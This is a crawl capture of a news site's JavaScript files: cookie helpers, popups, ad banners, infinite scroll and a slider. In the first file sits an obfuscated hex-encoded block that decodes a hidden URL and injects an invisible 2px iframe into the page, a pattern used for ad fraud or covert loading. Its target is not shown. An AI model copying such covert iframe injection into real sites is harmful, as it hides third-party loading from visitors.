    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}


function fbscraperefresh(obj) {
var url = "http://sonxeber.az/fbcleanurl.php?hh="+location.hostname;
var ahref = obj.getAttribute("ahref");
$.ajax({url: url, dataType: 'json', data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) {
	if(jsondata.error.length > 0) showloading('Olmadi problem var: '+jsondata.error);
	else showloading('Ok yenilendi');
	console.log(jsondata);   } });
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function mypopup(message, title, timersecs, w, close) {
	if(!w || w == 'undefined') { var w = 400; } w = parseInt(w);
	if(!timersecs || timersecs == 'undefined') { var timersecs = 0; } timersecs = parseInt(timersecs);
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(!close || close == 'undefined') var close = "";
	if(close) close = ' <span class="close" onclick="mypopupclose(); return false;" href="#">x</span>';
	
	$("#mypopup").remove();

	if(title != "") { 
	title = '<div class="mypopuptitle">'+title+''+close+'</div>';
	close = "";
	}
	
	$("body").append('<div class="mypopup" id="mypopup">'+title+''+close+' <div class="mypopupcontent">'+message+'</div></div>');
	
	var elname = '#mypopup';
	var myid = $(elname);
	
    var winW = $(window).width();
	var winH =  window.innerHeight || document.documentElement.clientHeight || document.body.offsetHeight;
	var winH2 = $(window).height();
	
	if((winW -20) < w) w = (winW -30);
	
	var this_height = myid.height();
	var this_margintop = -(this_height / 2);
	var this_top = (winH - this_height)/2;
	if(this_top < 0) this_top = 0;
	this_top +=10;
	
	myid.css( {'top':  this_top , 'left': ((winW-w)/2), 'width': w} );
	
	myid.fadeIn(2000); 
	
	if(timersecs > 0) {
	$(document).on('click', elname, function() { setTimeout(function(){ mypopupclose(); }, timersecs);	});
	}
}

function mypopupclose() { $("#mypopup, .mypopup").fadeOut(200); }

function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}

function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function creatjs(urlsrc, idtag) {
if(!urlsrc) return;
var rr = 1*new Date();
if(idtag == null || idtag == undefined) idtag = 'myjs'+rr;
if(urlsrc.indexOf('?') == -1 ) urlsrc += '?'+rr;
var js, fjs = document.getElementsByTagName('script')[0];
if (document.getElementById(idtag)) return;
js = document.createElement('script'); 
js.id = idtag; js.src = urlsrc; js.async=1;
fjs.parentNode.insertBefore(js, fjs);
}

function creatcss(urlsrc, idtag) {
if(!urlsrc) return;
var rr = 1*new Date();
if(idtag == null || idtag == undefined) idtag = 'mycss'+rr;
if(urlsrc.indexOf('?') == -1 ) urlsrc += '?'+rr;
if (document.getElementById(idtag)) return;
var headb  = document.getElementsByTagName('head')[0];
var linkb  = document.createElement('link');
linkb.id   = idtag; linkb.href = urlsrc;
linkb.rel  = 'stylesheet'; linkb.type = 'text/css'; linkb.media = 'all';
headb.appendChild(linkb);
}

function creatstyle(csskod) {
if(!csskod) return;
var headb = document.getElementsByTagName('head')[0];
var styleb = document.createElement('style');
styleb.type = 'text/css';
if (styleb.styleSheet){ styleb.styleSheet.cssText = csskod;
} else {  styleb.appendChild(document.createTextNode(csskod)); }
headb.appendChild(style);
}


var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}

--- FILE ---
content_type: application/javascript
request_url: https://interestan.com/aimages/global_func_second.js
body_size: -116
content:
$(document).ready(function() {

    $(".up, .down").click(function(){
        var row = $(this).parents("tr:first");
        if ($(this).is(".up")) {
        	var row_prev = row.prev();
        	if(row_prev.find("td").length > 0 && row.attr("class") == row_prev.attr("class")) {
            row.insertBefore(row_prev);
            row.css("background-color", "#fff");
            row_prev.css("background-color", "#fff");
        	}
        } else {
        	var row_next = row.next();
        	if(row_next.find("td").length > 0 && row.attr("class") == row_next.attr("class")) {
            row.insertAfter(row_next);
            row.css("background-color", "#fff");
            row_next.css("background-color", "#fff");
        	}
        }
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://interestan.com/javasnart.js?1a0ee9bba8ad93a1a5b6fae1461a08f4
body_size: 4210
content:

$(document).ready(function() {

    if($('#sliderwrap').length > 0) {
        $('#tabslider li a').featureList({ output  : '#output li', transition_interval: 0, start_item: 0 });
    }

    popup20_start();

    $("ul.dohover li").hover(function() { $(this).addClass("hover");		},
        function() { $(this).removeClass("hover"); });


    if( typeof topbanner_min === 'undefined' ) {
        topbanner_min = 0; // 100
    }

    var topbanners = $('#topbanners');
    if(topbanners.length > 0) {
        topbanner_min = topbanners.height();
        topbanners.attr('data-height', topbanner_min);
        if(topbanner_min > 100) topbanner_min = 100;
    }

    var headerscroll =  $('#header');

    var offsethead = headerscroll.offset();
    if(offsethead) { topbanner_min = offsethead.top; }

    console.log('topbanner_min: '+topbanner_min);

    myloads.init();


    $('#scrollToTop').click(function(){
        $('html, body').animate({scrollTop : 0},800); return false;
    });

    var catsnavi = $('#cats');

    $('#bolmeler').click(function(e) {
        e.preventDefault();
        $('body').toggleClass('navfix');
        catsnavi.slideToggle();
        catsnavi.css({top: headerscroll.outerHeight() });
    });

    $('#butsearch').click(function(){
        $('#searchform').toggle();
        $('#inputsearch').focus();
    });

    /*
     $("ul#topmenu li").hover(function() {
     $(this).addClass("hover");
     $('ul:first',this).css('visibility', 'visible');
     }, function() {
     $(this).removeClass("hover");
     $('ul:first',this).css('visibility', 'hidden');
     });

     $("div.index").hover(function() {$(this).addClass("unvhover");
     }, function() {	$(this).removeClass("unvhover");});*/

});


var myloads = {
    start: 1, isactive: false, stop: false,

    init: function () {
        var moreload = $('#moreload');
        myloads.moreload = moreload;
        var docmt = $(document);

        if (moreload.length > 0) {

            var pos_max = parseInt(moreload.data('pos'));

            var autostart = 0;
            if (moreload.data('auto')) autostart = 1;
            myloads.autostart = autostart;

            moreload.on('click', function (e) {
                e.preventDefault();
                myloads.Getnext();
                if (moreload.data('clickauto')) myloads.autostart = 1;
                return false;
            });

            $(window).scroll(function () {
                var top = docmt.scrollTop();
                var pos = docmt.height() - top - $(window).height();
                if (myloads.autostart && pos < pos_max) {
                    myloads.Getnext();
                }
                myloads.Headfixs(top);
            });

        } else {
            $(window).scroll(function () {
                var top = docmt.scrollTop();
                myloads.Headfixs(top);
            });
        }

    },

    Getnext: function () {
        var moreload = myloads.moreload;

        if (myloads.isactive || myloads.stop) return false;
        var nextPage = myloads.start + 1;
        myloads.isactive = true;
//var url=urlmore+nextPage+"/";
        var url = moreload.data('url');
        url = url.replace("[D]", nextPage);
        url = url.replace("//", '/').replace("&&", '&');


        moreload.addClass("moreload_active");

        var htmlcheck = moreload.data('htmlcheck');
        var appendto = moreload.data('appendto');
        if (htmlcheck) htmlcheck = decodeURI(htmlcheck);

        $.ajax({
            type: "POST", url: url,
            success: function (data) {
                error = 0;
                if (data == "") error = 1;
                if (htmlcheck && data.indexOf(htmlcheck) == -1) error = 1;
                if (appendto) {
                    $(appendto).append(data);
                } else {
                    moreload.before(data);
                }
                if (error) {
                    myloads.stop = true;
                    moreload.remove();
                    return;
                } else {
                    myloads.start = nextPage;
                }
                myloads.isactive = false;
                moreload.removeClass("moreload_active")
            },
            fail: function (data) {
                console.log(data);
                myloads.stop = true;
                myloads.isactive = false;
                moreload.remove();
            }
        });
    },

    Headfixs: function (this_scrollTop) {
        return false;
        var headerdiv = $("body");
        if (headerdiv.attr('rel') == 'no') return;
        //this_scrollTop = $(window).scrollTop();

        var searchtop = $('#searchtop');

        if (typeof schange === 'undefined') {
            var schange = 0;
        }

        if (schange != -1) {
            if (searchtop.attr('isclicked')) schange = -1;
            else if ($(window).width() > 750) schange = -1;
        }

        if (this_scrollTop > topbanner_min) {
            if (schange != 1 && schange != -1) {
                searchtop.slideUp();
            }
            schange = 1;
            headerdiv.removeClass("headerfix-no").addClass("headerfix");
        } else {
            if (schange != 2) {
                searchtop.slideDown();
            }
            schange = 2;
            headerdiv.removeClass("headerfix").addClass("headerfix-no");
        }


        if (this_scrollTop > 700) {
            $('#scrollToTop').fadeIn();
        } else {
            $('#scrollToTop').fadeOut();
        }
    }


};




;(function($) {
    $.fn.featureList = function(options) {
        var tabs	= $(this);
        var output	= $(options.output);

        new jQuery.featureList(tabs, output, options);

        return this;
    };

    $.featureList = function(tabs, output, options) {
        function slide(nr) {
            if (typeof nr == "undefined") {
                nr = visible_item + 1;
                nr = nr >= total_items ? 0 : nr;
            }

            tabs.removeClass('current').filter(":eq(" + nr + ")").addClass('current');

            output.stop(true, true).filter(":visible").fadeOut();
            output.filter(":eq(" + nr + ")").fadeIn(function() {
                visible_item = nr;
            });
        }

        var options			= options || {};
        var total_items		= tabs.length;
        var visible_item	= options.start_item || 0;

        options.pause_on_hover		= options.pause_on_hover		|| true;
        options.transition_interval	= options.transition_interval	|| 10000;

        output.hide().eq( visible_item ).show();
        tabs.eq( visible_item ).addClass('current');

        tabs.mouseover(function() {
            if ($(this).hasClass('current')) {
                return false;
            }

            slide( tabs.index( this) );
        });

        if (options.transition_interval > 0) {
            var timer = setInterval(function () {
                slide();
            }, options.transition_interval);

            if (options.pause_on_hover) {
                tabs.mouseenter(function() {
                    clearInterval( timer );

                }).mouseleave(function() {
                    clearInterval( timer );
                    timer = setInterval(function () {
                        slide();
                    }, options.transition_interval);
                });
            }
        }
    };
})(jQuery);



function rekbackground() {

    var rekobj = $("#rekbackground");
    if(rekobj.length < 1) return;

    var winwidth = $(window).width();
    var winheight = $(window).height();

    var width = rekobj.data("width");
    var mobil = rekobj.data("mobil");
    var komp = rekobj.data("komp");
    var url = rekobj.data("url");
    var banner = rekobj.data("banner");
    var banner_mobil = rekobj.data("bannermobil");
    var cookclose = rekobj.data("cookclose");

    var banner_left = banner.replace("_left." , "_left.");
    var banner_right = banner.replace("_left." , "_right.");

    if(1 && komp && winwidth > 1000) { kompbanner(); }
    else if(mobil && banner_mobil && winwidth < 1000 ) {   mobilbanner(); }

    function kompbanner() {
        var marginright = parseInt(width/2);
        var leftright_pos = width+ parseInt((winwidth - width) / 2);

        debugmsg("rekbanner kompStart: winwidth: "+winwidth+ ", url: " + url+", margin: " + marginright+", leftright_pos: " + leftright_pos);

        var style = "position: fixed; top: 0px; width: 350px; height: 100%; display: inline-block; bottom: 0px; z-index: 999999; overflow: hidden;";

        var html = '<a href="'+url+'" target="_blank" style="'+style+' background: url(&quot;'+banner_left+'&quot;) right 0px no-repeat scroll transparent; margin-right: '+marginright+'px; right: 50%;"></a> <a href="'+url+'" target="_blank" style="'+style+' background: url(&quot;'+banner_right+'&quot;) left 0px no-repeat scroll transparent; margin-left: '+marginright+'px; left: 50%;"></a> ';
        $("body").append(html);
    }

    function mobilbanner() {
        url = rekobj.data("urlmobil");
        var winscroll = rekobj.data("winscroll");

        debugmsg("rekbanner mobilStart: url: " + url+", banner_mobil: " + banner_mobil);

        var style, full, styleoverlay;
        styleoverlay = rekobj.data("style");
        if(styleoverlay) styleoverlay = ' style="'+styleoverlay+'" ';



        if(banner_mobil == 'iframe') {
            full = '<iframe id="oiframeoverlay" src="'+url+'" frameborder="0" scrolling="no"></iframe>';
        } else {
            full = '<a href="'+url+'" target="_blank"><img src="'+banner_mobil+'" id="oimgoverlay" /></a>';
        }

        var html = '<div id="overlaybanner" '+styleoverlay+' > <div style="position: relative; width: 100%;"> <div id="oholder">'+full+' <img id="oimgclose" src="[data-uri]" /> </div></div></div>';
        $("body").append(html);

        var overlaybanner = $('#overlaybanner');

        winscroll_do(winscroll);

        setTimeout(function() { oimgclose_func( ); } , 2000);

        function winscroll_do(winscroll) {
            if(!winscroll || typeof winscroll == "undefined") return;

            overlaybanner.css('opacity', 0);
            var docmt=$(document);
            $(window).scroll(function() {
                var top=docmt.scrollTop();
                if(top > winheight) { overlaybanner.css('opacity', 1).fadeIn(); return; }
            });
        }

        function oimgclose_func() {
            var oholder = overlaybanner.find('#oholder');
            var oimg = oholder.find('#oimgoverlay');
            var oimgclose = oholder.find('#oimgclose');

            if(1){
                var w2 = oholder.width();
                var rightbb = ($(window).width() - w2) / 2;
                oimgclose.show().css({right: rightbb-8});
            }

            oimgclose.on('click', function() {
                oholder.remove();
                setcookie('rekbackgd', cookclose, 1056400);
            } );
        }
    }

    function debugmsg(msg) {
        if(rekobj.data("debug")) console.log(msg);
    }

}



function nmedia_inpage() {

    var bcookname = '_nmediapag';
    var spanobj = $("#nmedinpag");
    if(spanobj.length < 1) return;

    var wrapobj = $("#wrapper-inpage");
    if(wrapobj.length < 1) return;

    var atarget = spanobj.data("target");
    var atarteq = parseInt(spanobj.data("eq"));
    var blimit = parseInt(spanobj.data("limit"));
    var btime = spanobj.data("btime");
    var adm = spanobj.data("adm");

    var cc = 0;

    timeout_do();

    function timeout_do() {
        if(cc > 20) { ddlog('timeout End cc:'+cc); return; }

        if(wrapobj.find("iframe").length > 0) {
            action_do(); return;
        }

        cc++;
        setTimeout(function() { timeout_do(); } , 200);
    }

    function action_do() {
        ddlog('action_do start');
        var getc = cookibb();
        if(getc && atarget && $(atarget).length > 0) {
            ddlog('insert start: atarget: '+atarget+" , eq: "+atarteq);
            var tobb = $(atarget).eq(atarteq);
            if(tobb.length < 1) var tobb = $(atarget).last();

            $('.adributor-inread').insertAfter( tobb );

        }
    }


    function cookibb() {
        var getc = getcookie(bcookname);
        if(!getc || getc == "NaN") getc = 0;
        getc = strtok(getc, '.');
        getc = parseInt(getc);
        getc++;

        ddlog("Cook: "+getc+ " / "+blimit);

        if(blimit && blimit > 0 && blimit >= getc) {
            ddlog("Cook error: "+getc+ " / "+blimit);
            return 0;
        }

        getc = getc.toString();

        var val = getc+'.'+btime;
        setcookie(bcookname, val , 86400);
        return 1;
    }

    function ddlog(msg) {
        if(adm !=4) return;
        console.log(bcookname+': '+msg);
    }

}



function popup20_start() {
    var myobj = $('.popup20');
    if(myobj.length < 1) return '';
    var timebb = parseInt(new Date().getTime()/1000);
    var timeout = myobj.data('timeout');
    if(timeout) timeout = parseInt(timeout);
    else timeout = 8000;
    var keybb = window.location.hostname+"_popup20_time";
    var gettime = localStorage.getItem(keybb);
    if (gettime && gettime !== null ) {
        gettime = parseInt(gettime);
        var diff = timebb - gettime;
        if(gettime && diff > 0 && diff < timeout ) {
            if(myobj.data('debug')) { console.log("popup20 stop: "+diff+" | "+timeout+" | "+gettime+" / "+timebb); }
            myobj.remove();
            return '';
        }
    }

    myobj.css('display', 'block');
    var btn2 = '<span id="popup20_close" style="width: 20px; height: 20px; background: #333; color: #fff; display: block; position: absolute;right: 0px;border-radius: 50%; font-size: 12px; line-height: 20px; cursor: pointer; ">X</span>';
    myobj.wrapInner( '<div id="popup20_inner" style="display: inline-block; padding: 0px 10px; position: relative; max-width: 100%;"></div>' );
    if(myobj.data('closebtn') != 'no') {
        myobj.find('#popup20_inner').prepend(btn2);
    }

    if(myobj.data('debug')) { console.log("popup20 ok: "+timeout+" | "+gettime+" / "+timebb); }

    $('#popup20_close').on('click', function() {
        myobj.remove();
        localStorage.setItem(keybb, timebb);
    });
}


function bannerlink(url, imgurl, toid, tipbb, blankbb) {
    if(!tipbb || tipbb == 'undefined') var tipbb = '';
    if(!blankbb || blankbb == 'undefined') var blankbb = '';

    if(blankbb == '1') {
        blankbb = ' target="_blank" ';
    }

    if (url.indexOf("https://") !== 0) {
        url = "https://" + url;
    }

    var html= '';
    html = '<a'+' href="'+url+'" '+blankbb+' rel="nofollow sponsored"><img'+' src="'+imgurl+'" alt="." /></'+'a>';
    if(tipbb == '2') {
        html = '<img'+' src="'+imgurl+'" onclick="window.open(\''+url+'\')" alt="." />';
    }

    $(toid).html(html);

    return html;
}